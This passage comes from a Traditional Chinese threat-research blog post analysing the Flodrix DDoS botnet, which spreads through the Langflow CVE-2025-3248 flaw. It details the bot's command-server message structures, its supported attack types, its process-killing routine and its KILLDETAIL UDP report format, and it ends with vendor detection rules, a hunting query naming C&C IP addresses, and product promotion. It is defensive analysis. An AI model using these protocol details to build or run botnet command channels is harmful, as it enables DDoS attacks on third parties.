作為回應,用來指示殭屍程式發送它啟動時指定的原始參數。如果惡意程式執行時,並未指定任何參數,就會預設傳送「null」這個字串。







惡意程式可接收 CC 伺服器的指令來發動各種 DDoS 攻擊。在收到來自 CC 的回應封包時,惡意程式會從中解析出一些重要的攻擊參數,例如:攻擊類型、目標 IP 位址、目標連接埠,以及攻擊持續期間。



這些資訊是以結構的方式儲存,結構數量的計算方法是將第一個位元組 0x3e 與第五個位元組 0x3a 進行 XOR 運算。一旦計算出數量之後,惡意程式就會開始擷取並建立出每一個結構的內容。每個結構都包含了結構標頭和結構數值兩部分。結構的開頭為 0x0001 或 0x0002,代表結構類型。

惡意程式有可能從 CC 接收到不同類型的組態設定,表 5 顯示我們找到的數值及其對應的用途。

| 結構類型 | 0x0001 | 含有 4 個零填充 (Zero Padding) 位元組 | |

| 0x0002 | 無零填充位元組 | ||

| 數值類型 | 0x0004 | 攻擊類型 | tcpraw、udpplain、handshake、tcplegit、ts3、udp |

| 0x0005 | 攻擊持續時間 | ||

| 0x0006 | 目標 IP | ||

| 0x000C | 目標連接埠 | ||

表 5:結構與數值類型。



惡意程式會根據從 CC 收到的組態設定來執行各種 DDoS 攻擊,其支援的 DDoS 攻擊包括:tcpraw、udpplain、handhake、tcplegit、ts3 以及 udp。

Flodrix 殭屍網路值得注意的變化

儘管我們所研究的 Flodrix 殭屍網路樣本與 Netlab360 團隊所分析的變種 (md5:57212f7e253ecebd39ce5a8a6bd5d2df) 有些相似之處,例如:字串解密機制、XOR 金鑰以及流量結構,但也有一些明顯差異,以下討論這些差異。

我們觀察到兩者的回應標頭有些不同,如圖 22 所示。

此外,新的變種似乎支援更多組態設定選項。不過,由於我們對其 CC 伺服器的存取能力有限,因此找到的組態設定也許不夠完整。

另一個重大變化是加入了新的 DDoS 攻擊類型,這些類型現在也都經過加密,因此多了一道掩護。

還有,新的樣本顯然會開啟 /proc 目錄來存取所有執行中的處理程序,藉此列出所有執行中的處理程序。它會逐一查看目錄中的每個項目來過濾掉某些處理程序識別碼 (PID),並擷取相關的詳細資訊,例如:指令名稱、執行路徑以及指令列參數。

接著,惡意程式會核對這些處理程序當中是否有某些特定的處理程序,例如:init、systemed、watchdog、bulybox 以及 /bin/busybox。同時,還會檢查處理程序當初是否從 /tmp 目錄執行。如果有某個處理程序符合上述條件,就會發送訊號將它終止,然後透過 UDP 發送一則以「KILLDETAIL|」為開頭的通知訊息至 CC 伺服器的連接埠 50445,並附上處理程序終止的詳細資訊。



圖 26 顯示含有處理程序詳細資訊的通知訊息:

下表顯示 UDP 通知訊息的結構:

| KILLDETAIL|PID|PPID|SIGNAL|COMM|EXE|CWD|CMDLINE|SOCKET_COUNT | |

| KILLDETAIL | 寫死的固定字串 |

| PID (處理程序識別碼) | 從 /proc 目錄取得 PID |

| PPID (父處理程序識別碼) | 使用 %c %d 選項從 /proc/%d/stat 檔案取得 |

| SIGNAL (動作) | 寫死的數值,可能的數值為 (2、3、4、5、8、9) |

| COMM (處理程序名稱) | 從 /proc/%d/comm 檔案取得 |

| EXE (處理程序執行路徑) | 從 /proc/%d/exe 檔案取得 |

| CWD (當前工作目錄) | 從 /proc/%d/cwd 檔案取得 |

| CMDLINE (指令列) | 從 /proc/%d/cmdline 檔案取得 |

| SOCKET_COUNT (socket 數量) | 從 /proc/%d/fd/%s 檔案取得 |

表 6:UDP 通知訊息的結構。

採用 Trend Vision One™ 的主動式防護

Trend Vision One™ 是唯一將資安曝險管理、資安營運以及強大的多層式防護集中在一起的 AI 驅動企業網路資安平台。這套全方位的方法能協助您預測及防範威脅,讓您在所有數位資產上加速實現主動式防護的成果。

它憑著數十年的網路資安領導地位,以及業界首創的 Trend Cybertron 主動式網路資安 AI,為您帶來經得起考驗的具體成果:減少 92% 的勒索病毒風險,以及縮短 99% 的偵測時間。資安領導人可評量自己的資安狀況,向所有利害關係人展示資安的持續改善。

趨勢科技針對 CVE-2025-3248 漏洞的防護

趨勢科技客戶可採取以下防護:

Trend Vision One™ Network Security

- TippingPoint 入侵防護過濾條件:

- 46063: TCP: Trojan.Linux.FlodrixBot.A Runtime Detection

- 46064: UDP: Trojan.Linux.FlodrixBot.A Runtime Detection

- 45744: HTTP: Langflow Code Injection Vulnerability

- Deep Discovery Inspector (DDI) 關聯規則:5411: CVE-2025-3248 - LANGFLOW RCE - HTTP (Request)

趨勢科技威脅情報

為了隨時掌握不斷演變的威脅,趨勢科技客戶可透過 Trend Vision One™ Threat Insights 來取得 Trend Research 有關新興威脅及駭客集團的最新洞見。

Trend Vision One Threat Insights

新興威脅:Langflow 重大漏洞 [CVE-2025-3248] 被積極用於散布 Flodrix 殭屍網路

追蹤查詢

Trend Vision One Search 應用程式

Trend Vision One 客戶可以使用 Search 應用程式來尋找或追蹤本文提到的惡意指標,看看是否也出現在自己的環境中。

Flodrix 殭屍網路的 CC 連線

eventSubId:602 AND objectIp:(80.66.75.121 OR 45.61.137.226 OR 206.71.149.179 OR 188.166.68.21)

除此之外,Vision One 客戶還可啟用 Threat Insights 權利來取得更多追蹤查詢。

入侵指標 (IoC)

您可以在此處找到這篇部落格的 IoC。